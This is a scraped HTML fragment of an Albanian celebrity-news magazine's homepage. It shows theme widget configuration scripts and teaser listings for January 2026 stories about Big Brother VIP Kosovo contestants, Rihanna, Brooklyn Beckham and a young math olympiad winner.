					<script>var jnews_module_320307_25_697a79e5dfb33 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"31","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"yes","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_27 jeg_postblock_blog_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_26_697a79e5e0ded   " data-unique="jnews_module_320307_26_697a79e5e0ded">
                    
                    <div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
		<div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                                <span><a href="https://revistawho.com/category/jete/" class="category-jete">Jetë</a></span>
                            </div>
							<figure class="article__figure figure--hoverable exclusive-article__jeg_thumb">
                            <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/10-10-sara-karaj-grua-nene-profesioniste-rolet-qe-drejtojne-jeten-time/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sara Karaj: Grua, nënë, profesioniste, rolet që drejtojnë jetën time!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1170" data-full-height="658" data-src="https://revistawho.com/wp-content/uploads/2026/01/IMG_0652-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/IMG_0652-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0652-120x86.jpeg 120w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0652-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div></figure>
                    
                        <h3 class="jeg_post_title"><a href="https://revistawho.com/10-10-sara-karaj-grua-nene-profesioniste-rolet-qe-drejtojne-jeten-time/" >Sara Karaj: Grua, nënë, profesioniste, rolet që drejtojnë jetën time!</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23/01/2026</div>
                        </div>
                        
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
                    <style scoped>.jnews_module_320307_26_697a79e5e0ded .jeg_block_heading_4 .jeg_block_title span { background: #dd3333; }</style>
                    <script>var jnews_module_320307_26_697a79e5e0ded = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#dd3333","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"1","post_offset":"27","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_27"};</script>
                </div><div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_27_697a79e5e1b8d   postet1" data-unique="jnews_module_320307_27_697a79e5e1b8d">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/nisur-nga-bbvk-sa-shpesh-duhet-ti-lajme-floket/">Nisur nga BBVK: Sa shpesh duhet t&#8217;i lajmë flokët? </a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/nisur-nga-bbvk-sa-shpesh-duhet-ti-lajme-floket/" ><i class="fa fa-clock-o"></i> 21/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/menduan-se-do-vdisja-pa-monika-kryemadhi-rrefen-kthesen-qe-i-ndryshoi-jeten/">“Menduan se do vdisja pa…”, Monika Kryemadhi rrëfen kthesën që i ndryshoi jetën</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/menduan-se-do-vdisja-pa-monika-kryemadhi-rrefen-kthesen-qe-i-ndryshoi-jeten/" ><i class="fa fa-clock-o"></i> 21/01/2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_320307_27_697a79e5e1b8d = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"33","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"yes","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-3 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-9 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_6 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_320307_28_697a79e5e34a3   " data-unique="jnews_module_320307_28_697a79e5e34a3">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/rihannes-ia-mbyllen-deren-ne-fytyre-dhe-reagimi-i-saj-u-be-viral/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Rihannës ia mbyllën derën në fytyrë dhe reagimi i saj u bë viral" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1000" data-full-height="688" data-src="https://revistawho.com/wp-content/uploads/2026/01/1000-0-1768920438xgettyimages-1464550412-186-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/1000-0-1768920438xgettyimages-1464550412-186-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/1000-0-1768920438xgettyimages-1464550412-186-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2026/01/1000-0-1768920438xgettyimages-1464550412-186-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/rihannes-ia-mbyllen-deren-ne-fytyre-dhe-reagimi-i-saj-u-be-viral/">Rihannës ia mbyllën derën në fytyrë dhe reagimi i saj u bë viral</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/rihannes-ia-mbyllen-deren-ne-fytyre-dhe-reagimi-i-saj-u-be-viral/"><i class="fa fa-clock-o"></i> 20/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Rihanna tregoi edhe një herë pse konsiderohet një nga figurat më të dashura të showbiz-it botëror, jo vetëm për muzikën,...</p>
                            <a href="https://revistawho.com/rihannes-ia-mbyllen-deren-ne-fytyre-dhe-reagimi-i-saj-u-be-viral/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/sje-gjysma-e-atij-qe-mendoja-u-puth-ne-bbv-partnerja-ndahet-me-te-nuk-te-njoh-me/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="“S’je gjysma e atij që mendoja”, u puth në BBV, partnerja e Labit ndahet me të: Nuk të njoh më…" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="760" data-full-height="383" data-src="https://revistawho.com/wp-content/uploads/2026/01/IMG_0527-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/IMG_0527-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0527-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/sje-gjysma-e-atij-qe-mendoja-u-puth-ne-bbv-partnerja-ndahet-me-te-nuk-te-njoh-me/">“S’je gjysma e atij që mendoja”, u puth në BBV, partnerja e Labit ndahet me të: Nuk të njoh më…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/sje-gjysma-e-atij-qe-mendoja-u-puth-ne-bbv-partnerja-ndahet-me-te-nuk-te-njoh-me/"><i class="fa fa-clock-o"></i> 20/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Matilda, e dashura e Labinot Haxhiut i ka dërguar letër atij pas puthjes që pati me Bian. Ajo i tha...</p>
                            <a href="https://revistawho.com/sje-gjysma-e-atij-qe-mendoja-u-puth-ne-bbv-partnerja-ndahet-me-te-nuk-te-njoh-me/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/nuk-pajtohem-me-familjen-time-brooklyn-beckham-pas-drames-mediatike-me-kane-poshteruar/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="“Nuk pajtohem me familjen time”, Brooklyn Beckham pas dramës mediatike: Më kanë poshtëruar…" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="640" data-full-height="360" data-src="https://revistawho.com/wp-content/uploads/2026/01/IMG_0523-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/IMG_0523-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0523-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/nuk-pajtohem-me-familjen-time-brooklyn-beckham-pas-drames-mediatike-me-kane-poshteruar/">“Nuk pajtohem me familjen time”, Brooklyn Beckham pas dramës mediatike: Më kanë poshtëruar…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/nuk-pajtohem-me-familjen-time-brooklyn-beckham-pas-drames-mediatike-me-kane-poshteruar/"><i class="fa fa-clock-o"></i> 20/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Brooklyn Beckham ka bërë publike një deklaratë të gjatë dhe të drejtpërdrejtë, ku flet hapur për marrëdhënien e tij me...</p>
                            <a href="https://revistawho.com/nuk-pajtohem-me-familjen-time-brooklyn-beckham-pas-drames-mediatike-me-kane-poshteruar/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/keto-ishin-planet-e-albes-dhe-limit-para-hyrjes-ne-bbvk/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Këto ishin planet e Albës dhe Limit para hyrjes në BBVK" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1920" data-full-height="1920" data-src="https://revistawho.com/wp-content/uploads/2026/01/InShot_20260119_211315934-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/InShot_20260119_211315934-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/InShot_20260119_211315934-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2026/01/InShot_20260119_211315934-750x536.jpg 750w, https://revistawho.com/wp-content/uploads/2026/01/InShot_20260119_211315934-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/keto-ishin-planet-e-albes-dhe-limit-para-hyrjes-ne-bbvk/">Këto ishin planet e Albës dhe Limit para hyrjes në BBVK</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/keto-ishin-planet-e-albes-dhe-limit-para-hyrjes-ne-bbvk/"><i class="fa fa-clock-o"></i> 19/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Para se rrugëtimi i tyre të merrte drejtimin e shtëpisë më të famshme në Kosovë, Alba dhe Limi duket se...</p>
                            <a href="https://revistawho.com/keto-ishin-planet-e-albes-dhe-limit-para-hyrjes-ne-bbvk/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/e-ka-fryre-botox-i-vesa-luma-rrefen-betejen-me-shendetin/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="E ka fryrë botox-i? Vesa Luma rrëfen betejën me shëndetin" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1245" data-full-height="699" data-src="https://revistawho.com/wp-content/uploads/2026/01/image-2-350x250.png" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/image-2-350x250.png 350w, https://revistawho.com/wp-content/uploads/2026/01/image-2-120x86.png 120w, https://revistawho.com/wp-content/uploads/2026/01/image-2-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/e-ka-fryre-botox-i-vesa-luma-rrefen-betejen-me-shendetin/">E ka fryrë botox-i? Vesa Luma rrëfen betejën me shëndetin</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/e-ka-fryre-botox-i-vesa-luma-rrefen-betejen-me-shendetin/"><i class="fa fa-clock-o"></i> 19/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Për vite me radhë, ndryshimet fizike të Vesa Lumës u komentuan pa fund në rrjete sociale, shpesh me ironi dhe...</p>
                            <a href="https://revistawho.com/e-ka-fryre-botox-i-vesa-luma-rrefen-betejen-me-shendetin/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/einxhell-zbulon-se-historia-me-dagz-in-nisi-para-big-brother/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Einxhell zbulon se historia me Dagz-in nisi para Big Brother!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="757" data-full-height="474" data-src="https://revistawho.com/wp-content/uploads/2026/01/einxhel-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/einxhel-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/einxhel-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/einxhell-zbulon-se-historia-me-dagz-in-nisi-para-big-brother/">Einxhell zbulon se historia me Dagz-in nisi para Big Brother!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/einxhell-zbulon-se-historia-me-dagz-in-nisi-para-big-brother/"><i class="fa fa-clock-o"></i> 19/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Einxhell Shkira ka ndarë me ndjekësit e saj një reflektim sa romantik, aq edhe ironik, që ka ndezur rrjetin. Moderatorja...</p>
                            <a href="https://revistawho.com/einxhell-zbulon-se-historia-me-dagz-in-nisi-para-big-brother/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/selvija-thyen-heshtjen-per-kujdestarine-e-djalit-pas-vdekjes-se-shpat-kasapit/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Selvija thyen heshtjen për kujdestarinë e djalit pas vdekjes së Shpat Kasapit " sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1080" data-full-height="1031" data-src="https://revistawho.com/wp-content/uploads/2026/01/selvije-jao-shpat-kasapi1-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/selvije-jao-shpat-kasapi1-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/selvije-jao-shpat-kasapi1-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2026/01/selvije-jao-shpat-kasapi1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/selvija-thyen-heshtjen-per-kujdestarine-e-djalit-pas-vdekjes-se-shpat-kasapit/">Selvija thyen heshtjen për kujdestarinë e djalit pas vdekjes së Shpat Kasapit </a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/selvija-thyen-heshtjen-per-kujdestarine-e-djalit-pas-vdekjes-se-shpat-kasapit/"><i class="fa fa-clock-o"></i> 19/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Selvije Jao ka reaguar publikisht për të sqaruar një çështje të ndjeshme që lidhet me djalin e saj, Roelin, pas...</p>
                            <a href="https://revistawho.com/selvija-thyen-heshtjen-per-kujdestarine-e-djalit-pas-vdekjes-se-shpat-kasapit/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/15-vjecari-shqiptar-fiton-olimpiaden-nderkombetare-te-matematikes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="15-vjeçari shqiptar fiton Olimpiadën Ndërkombëtare të Matematikës!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1204" data-full-height="1600" data-src="https://revistawho.com/wp-content/uploads/2026/01/FB_IMG_1768836907379-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/FB_IMG_1768836907379-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/FB_IMG_1768836907379-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2026/01/FB_IMG_1768836907379-750x536.jpg 750w, https://revistawho.com/wp-content/uploads/2026/01/FB_IMG_1768836907379-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/15-vjecari-shqiptar-fiton-olimpiaden-nderkombetare-te-matematikes/">15-vjeçari shqiptar fiton Olimpiadën Ndërkombëtare të Matematikës!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/15-vjecari-shqiptar-fiton-olimpiaden-nderkombetare-te-matematikes/"><i class="fa fa-clock-o"></i> 19/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Një talent i ri shqiptar ka ngritur lart emrin e vendit në arenën ndërkombëtare të dijes. Loris Qosja, vetëm 15...</p>
                            <a href="https://revistawho.com/15-vjecari-shqiptar-fiton-olimpiaden-nderkombetare-te-matematikes/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/ka-temperament-te-veshtire-flet-gruaja-e-erik-lloshit-nuk-doja-te-hynte-ne-big-brother-sjemi-ndare/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="“Ka temperament të vështirë”, flet gruaja e Erik Lloshit: Nuk doja të hynte në “Big Brother”, s’jemi ndarë!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="747" data-full-height="560" data-src="https://revistawho.com/wp-content/uploads/2026/01/IMG_0508-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/IMG_0508-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0508-120x86.jpeg 120w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0508-747x536.jpeg 747w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/ka-temperament-te-veshtire-flet-gruaja-e-erik-lloshit-nuk-doja-te-hynte-ne-big-brother-sjemi-ndare/">“Ka temperament të vështirë”, flet gruaja e Erik Lloshit: Nuk doja të hynte në “Big Brother”, s’jemi ndarë!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/ka-temperament-te-veshtire-flet-gruaja-e-erik-lloshit-nuk-doja-te-hynte-ne-big-brother-sjemi-ndare/"><i class="fa fa-clock-o"></i> 19/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Pas aludimeve për ndarje, për herë të parë bashkëshortja e Erik Lloshit ka folur publikisht për marrëdhënien e tyre në...</p>
                            <a href="https://revistawho.com/ka-temperament-te-veshtire-flet-gruaja-e-erik-lloshit-nuk-doja-te-hynte-ne-big-brother-sjemi-ndare/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/ja-pse-kisha-frike-nga-hyrja-e-tij-ne-bbvip-5-flet-bashkeshortja-e-banorit/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="224" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="&#8220;Ja pse kisha frikë nga hyrja e tij në BBVIP 5”, flet bashkëshortja e banorit" data-full-width="400" data-full-height="224" data-src="https://revistawho.com/wp-content/uploads/2026/01/image-11-350x224.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/ja-pse-kisha-frike-nga-hyrja-e-tij-ne-bbvip-5-flet-bashkeshortja-e-banorit/">&#8220;Ja pse kisha frikë nga hyrja e tij në BBVIP 5”, flet bashkëshortja e banorit</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/ja-pse-kisha-frike-nga-hyrja-e-tij-ne-bbvip-5-flet-bashkeshortja-e-banorit/"><i class="fa fa-clock-o"></i> 18/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Bashkëshortja e Erik Lloshit, Romina, ka qenë e ftuar këtë të shtunë në “BBV Fan Club”, ku ka vendosur t’u...</p>
